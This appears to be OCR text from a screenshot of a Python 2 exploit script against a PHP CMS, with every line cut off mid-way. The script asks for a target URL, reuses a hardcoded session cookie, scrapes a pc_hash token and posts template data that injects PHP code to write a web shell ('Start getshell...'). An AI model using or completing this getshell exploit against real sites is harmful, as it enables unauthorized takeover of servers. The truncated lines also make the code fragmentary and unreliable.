
6
url=raw_input(
'input your attack ur
7
CmsCookie=
"PHPSESSID=18iigb6m80nrl1
8
response = urllib2.Request(url+
'/in
9
response.add_header(
'Cookie'
,CmsCoo
10
response.add_header(
'User-Agent'
,
'M
11
attck = urllib2.urlopen(response)
12
#
print
attck.read()
13
14
pattern = re.compile(
'pc_hash=w{6}'
15
match = pattern.search(attck.read()
16
if
match:
17
hashkey=match.group()
18
print
"I Got pc_hash :"
+hashkey
19
20
attck.close()
21
22
print
"Start getshell..."
23
data="code=%3C%3Fphp+
fputs
(
fopen
(
ba
24
%27member%27%2C+%27header%27%7D%0D%
25
col-auto%22%3E%0D%0A%3Cdiv+
class
%3D
26
class
%3D%22content%22%3E%0D%0A%3Cfo
27
method%3D%22get%22+%3E%0D%0A%3Cinpu
28
value%3D%22spend_list%22+name%3D%22
29
class
%3D%22search%22%3E%0D%0A%09%09
30
+%E5%88%B0+++%7Bform%3A%3Adate%28%2
31
select%28array%28%27%27%3D%3E%27%E6
32
type%2C%27name%3D%22type%22%27%29%7